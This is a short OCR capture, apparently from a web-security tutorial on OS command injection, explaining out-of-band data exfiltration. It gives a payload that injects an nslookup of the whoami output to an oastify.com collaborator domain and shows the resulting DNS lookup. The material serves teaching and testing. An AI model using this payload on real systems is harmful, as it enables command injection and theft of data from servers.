
The out-of-band channel provides an easy way 
to exfiltrate the output from injected commands:
& nslookup 
$(whoami).0jkcibw049kwecfa90ovi4pip9
v0jp.oastify.com &
This causes a DNS lookup to the attacker's 
domain containing the result of the whoami 
command:
peter.0jkcibw049kwecfa90ovi4pip9v0jp.oastify.c
om